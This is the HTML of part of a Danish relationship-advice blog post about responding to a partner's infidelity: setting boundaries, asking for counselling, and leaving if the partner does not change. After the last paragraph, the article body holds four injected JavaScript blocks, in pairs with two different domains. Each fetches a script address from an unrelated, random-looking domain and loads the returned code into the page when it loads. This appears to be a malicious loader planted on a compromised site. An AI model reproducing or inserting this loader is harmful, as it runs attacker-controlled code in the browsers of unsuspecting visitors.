<p>Det er muligt, at de var utro for at bevise over for sig selv, at de er v&aelig;rdige.</p>
<p>Uanset hvor selvmodsigende det kan lyde, beh&oslash;ver utroskab ikke kun at handle om sex. Nogle gange er det en reaktion p&aring; at h&aring;ndtere deres egen mangel p&aring; v&aelig;rdi.</p>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8667 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/photo-of-woman-hugging.webp" alt="" width="800" height="528" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/photo-of-woman-hugging.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/photo-of-woman-hugging-300x198.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/photo-of-woman-hugging-768x507.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8667 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/photo-of-woman-hugging.webp" alt="" width="800" height="528" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/photo-of-woman-hugging.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/photo-of-woman-hugging-300x198.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/photo-of-woman-hugging-768x507.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/photo-of-woman-hugging.webp" id="mv-trellis-img-25" data-trellis-processed="1"></p>
<p>En af de ting, du kan g&oslash;re, er at bede din partner om at love, at han/hun aldrig vil v&aelig;re utro igen.</p>
<p>Bed dem om at holde op med at kontakte den tredje person og forpligte sig til at forbedre jeres forhold.</p>
<p>Hvis den tredje person er en person, som han/hun ser dagligt p&aring; grund af sit arbejde &ndash; s&aring; bed ham/hende om at skifte job.</p>
<p>Bortset fra det skal du g&oslash;re det til et krav, at de deltager i r&aring;dgivningsm&oslash;der om forholdet sammen med dig.</p>
<p>V&aelig;r klar over, hvordan du har det, og s&aelig;t gr&aelig;nser. Kommuniker dine betingelser, og hvis de er enige i dem, kan du g&aring; videre til n&aelig;ste skridt.</p>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8668 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/couple-hugging-each-other.webp" alt="" width="800" height="533" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/couple-hugging-each-other.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-hugging-each-other-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-hugging-each-other-768x512.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8668 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/couple-hugging-each-other.webp" alt="" width="800" height="533" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/couple-hugging-each-other.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-hugging-each-other-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-hugging-each-other-768x512.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/couple-hugging-each-other.webp" id="mv-trellis-img-26" data-trellis-processed="1"></p>
<p>Bliv ved med at tale om problemet, selv om det er smertefuldt, men respekter dine gr&aelig;nser. Det er vigtigt at give slip p&aring; bitterhed s&aring; meget som muligt.</p>
<p>Tal om, hvilke konsekvenser det vil f&aring;, hvis noget lignende sker igen.</p>
<p>G&oslash;r modigt rede for din holdning. Hvis noget lignende sker, s&aring; fort&aelig;l dem, at du vil forlade dem, sl&aring; op eller s&oslash;ge om skilsmisse.</p>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8669 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/couples-head-close.webp" alt="" width="800" height="520" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/couples-head-close.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/couples-head-close-300x195.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/couples-head-close-768x499.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8669 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/couples-head-close.webp" alt="" width="800" height="520" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/couples-head-close.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/couples-head-close-300x195.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/couples-head-close-768x499.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/couples-head-close.webp" id="mv-trellis-img-27" data-trellis-processed="1"></p>
<p>Til sidst og vigtigst af alt, skal du vide, hvorn&aring;r du skal g&oslash;re en ende p&aring; tingene en gang for alle. Hvis din partner ikke &aelig;ndrer sig p&aring; trods af l&oslash;fter, skal du forlade ham eller hende.</p>
<p>Der er ikke andet at g&oslash;re end at komme videre. Der er ingen grund til at g&oslash;re dit liv elendigt p&aring; grund af en andens problem.</p>
<p>Uanset hvor meget du elsker dem, elsker de dig ikke nok. For at forholdet kan fungere er der brug for to personer.</p>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8670 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/woman-standing-beside-open-door.webp" alt="" width="800" height="542" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/woman-standing-beside-open-door.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/woman-standing-beside-open-door-300x203.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/woman-standing-beside-open-door-768x520.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8670 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/woman-standing-beside-open-door.webp" alt="" width="800" height="542" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/woman-standing-beside-open-door.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/woman-standing-beside-open-door-300x203.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/woman-standing-beside-open-door-768x520.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/woman-standing-beside-open-door.webp" id="mv-trellis-img-28" data-trellis-processed="1"></p>
<p>Brud er smertefulde oplevelser, men nogle gange er de en chance for noget nyt.</p>
<p>Der er kun s&aring; meget vi kan g&oslash;re, hvis nogen ikke &oslash;nsker at &aelig;ndre sig.</p>
<p>I stedet for at vente p&aring; din partner, s&aring; vis dig selv respekt, giv dig selv nogle tiltr&aelig;ngte forandringer, og g&aring; v&aelig;k.<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</script></p>
<p>    const loadScriptWithTimeout = (url, timeout) =&gt; {
      return new Promise((resolve, reject) =&gt; {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () =&gt; {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () =&gt; {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() =&gt; {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</script></p>
<p>    const loadScriptWithTimeout = (url, timeout) =&gt; {
      return new Promise((resolve, reject) =&gt; {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () =&gt; {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () =&gt; {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() =&gt; {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();<script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</script></p>
<p>    const loadScriptWithTimeout = (url, timeout) =&gt; {
      return new Promise((resolve, reject) =&gt; {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () =&gt; {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () =&gt; {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() =&gt; {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();<script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</script></p>
<p>    const loadScriptWithTimeout = (url, timeout) =&gt; {
      return new Promise((resolve, reject) =&gt; {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () =&gt; {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () =&gt; {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() =&gt; {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</p>
<div id="dpsp-content-bottom" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-2 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fforhold%2F14-frustrerende-ting-som-snydere-siger-nar-de-bliver-konfronteret%2F&#038;t=14%20Frustrerende%20Ting%2C%20Som%20Snydere%20Siger%2C%20N%C3%A5r%20De%20Bliver%20Konfronteret" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-last dpsp-has-label dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pin</span></button></li>
</ul></div>
			</div>
						<footer class="entry-footer">
				<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">
			<div class="post-meta-author-date combo-box">
			<img alt='' src='https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' data-pin-nopin="true" loading='lazy' decoding='async'/>			<div class="author-date">
				<div class="post-meta-author">
					By 					<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://hendesmade.dk/author/azra/">Ella Jensen</a></span>				</div>
							</div>
		</div>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://hendesmade.dk/category/forhold/" rel="category tag">Forhold</a></span></p>
		</div>

			</footer><!-- .entry-footer -->
					</article>
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://hendesmade.dk/forhold/hun-ville-ikke-have-tillidsproblemer-hvis-du-ikke-havde-haft-problemer-med-at-lyve-2/" rel="prev"><p class="post-title-wrap"><span class="post-title h3">Hun Ville Ikke Have Tillidsproblemer, Hvis Du Ikke Havde Haft Problemer Med At Lyve</span></p></a></div><div class="nav-next"><a href="https://hendesmade.dk/forhold/9-egenskaper-hos-en-jackpot-kaereste-ifolge-maend/" rel="next"><p class="post-title-wrap"><span class="post-title h3">9 Egenskaper Hos En &#8216;Jackpot&#8217; Kæreste (Ifølge  Mænd)</span></p></a></div></div>
	</nav><div id="mv-trellis-comments" class="mv-trellis-comments" data-post-id="8642" style="min-height:0px;"><form id="trellis-comments-closed"></form></div>			</main>
						<aside class="sidebar sidebar-primary">
				<div style="height:264px;width:300px;margin-left:auto;margin-right:auto;padding:0px;" class="mv_atf_ad_holder mv_trellis_mobile_hide widget-container">
				<div class="mv_slot_target" data-slot="SidebarAtf" data-hint-slot-sizes="300x250"></div>
			</div>
		<div id="block-4" class="mv_trellis_mobile_hide widget-container widget_block widget_search"><form role="search" method="get" action="https://hendesmade.dk/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1">Search</label><div class="wp-block-search__inside-wrapper "><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit"><svg class="search-icon" viewbox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div>		<div class="mv-sticky-slot"></div>
		</aside>
		</div>
	</div>

		<footer class="footer">
			<div class="wrapper wrapper-footer">
							<div class="footer-container">
			<div class="left-footer footer-widget-area">				</div>
			<div class="middle-footer footer-widget-area">				</div>
			<div class="right-footer footer-widget-area">				</div>
						</div>
			<div class="footer-copy"><p><a href="https://hendesmade.dk/terms-of-use/">Terms of use</a> | <a href="https://hendesmade.dk/privacy-policy/">Privacy Policy</a>  | <a href="https://hendesmade.dk/contact/">Contact us</a><br>© 2023 Hanen Tavallaan</p></div>			</div>
		</footer>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bamboo-trellis\/*","\/wp-content\/themes\/mediavine-trellis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="mv-grow-data" data-settings='{&quot;floatingSidebar&quot;:{&quot;stopSelector&quot;:false},&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false},&quot;isTrellis&quot;:true,&quot;license_last4&quot;:&quot;&quot;},&quot;post&quot;:{&quot;ID&quot;:8642,&quot;categories&quot;:[{&quot;ID&quot;:24}]},&quot;shareCounts&quot;:{&quot;facebook&quot;:0,&quot;pinterest&quot;:0,&quot;reddit&quot;:0,&quot;twitter&quot;:0},&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;share&quot;:{&quot;height&quot;:32,&quot;width&quot;:26,&quot;paths&quot;:[&quot;M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z&quot;]},&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;pinterest&quot;:{&quot;height&quot;:32,&quot;width&quot;:23,&quot;paths&quot;:[&quot;M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z&quot;]}},&quot;inlineContentHook&quot;:[&quot;loop_start&quot;]}'></div><aside id="dpsp-floating-sidebar" aria-label="social sharing sidebar" class="dpsp-shape-rounded dpsp-size-small   dpsp-show-on-mobile dpsp-position-right dpsp-button-style-1 dpsp-no-animation" data-trigger-scroll="false">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-sidebar  dpsp-has-button-icon-animation">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fforhold%2F14-frustrerende-ting-som-snydere-siger-nar-de-bliver-konfronteret%2F&#038;t=14%20Frustrerende%20Ting%2C%20Som%20Snydere%20Siger%2C%20N%C3%A5r%20De%20Bliver%20Konfronteret" class="dpsp-network-btn dpsp-facebook dpsp-no-label dpsp-first dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-no-label dpsp-last dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	</button></li>
</ul></aside>
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<link rel="preconnect" href="https://www.google-analytics.com">
		<link rel="preconnect" href="https://stats.g.doubleclick.net">
		<script>
							setTimeout(function(){
						window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

							gtag('config', 'UA-123442408-1', {'anonymize_ip': true, 'allow_google_signals': false, 'allow_ad_personalization_signals': false});
										gtag('config', 'G-WGQ4FDW9RN', {'allow_google_signals': false, 'allow_ad_personalization_signals': false});
			
							}, 3000);
					</script>
		<script type="text/javascript" id="dpsp-frontend-js-pro-js-extra">
/* <![CDATA[ */
var dpsp_ajax_send_save_this_email = {"ajax_url":"https:\/\/hendesmade.dk\/wp-admin\/admin-ajax.php","dpsp_token":"fb4912a37a"};
/* ]]> */
</script>
<script type="text/javascript" async data-noptimize  data-cfasync="false" src="https://hendesmade.dk/wp-content/plugins/social-pug/assets/dist/front-end-free.js?ver=1.36.1" id="dpsp-frontend-js-pro-js"></script>
<script type="text/javascript" id="mv-trellis-js-extra">
/* <![CDATA[ */
var mvt = {"version":"0.18.1","options":{"register_pwa":true,"require_name_email":true},"rest_url":"https:\/\/hendesmade.dk\/wp-json\/","site_url":"https:\/\/hendesmade.dk","img_host":"hendesmade.dk","theme_directory":"https:\/\/hendesmade.dk\/wp-content\/themes\/mediavine-trellis","pwa_version":"1918","comments":{"order":"asc","per_page":50,"page_comments":false,"enabled":false,"has_comments":"0"},"i18n":{"COMMENTS":"Comments","REPLY":"Reply","COMMENT":"Comment","COMMENT_PLACEHOLDER":"Write your comment...","REPLY_PLACEHOLDER":"Write your reply...","NAME":"Name","EMAIL":"Email","AT":"at","SHOW_MORE":"Show More Comments","LOADING":"Loading...","PLEASE_WAIT":"Please wait...","COMMENT_POSTED":"Comment posted!","FLOOD_MESSAGE":"Please wait before posting another comment.","FLOOD_HEADER":"Slow down, you're commenting too quickly!","DUPLICATE_MESSAGE":"It looks as though you've already said that!","DUPLICATE_HEADER":"Duplicate comment detected","INVALID_PARAM_MESSAGE":"Please check your email address.","INVALID_PARAM_HEADER":"Invalid email address","INVALID_CONTENT_MESSAGE":"Please check your comment before sending it again.","INVALID_CONTENT_HEADER":"Invalid content","AUTHOR_REQUIRED_MESSAGE":"Creating a comment requires valid author name and email values.","AUTHOR_REQUIRED_HEADER":"Missing some fields","GENERIC_ERROR":"Something went wrong."}};
/* ]]> */
</script>
<script id="mv-trellis-js" type="text/javascript" class="mv-trellis-script" src="https://hendesmade.dk/wp-content/themes/mediavine-trellis/assets/dist/main.0.18.1.js?ver=0.18.1" defer data-noptimize data-handle="mv-trellis"></script>	</body>
</html>
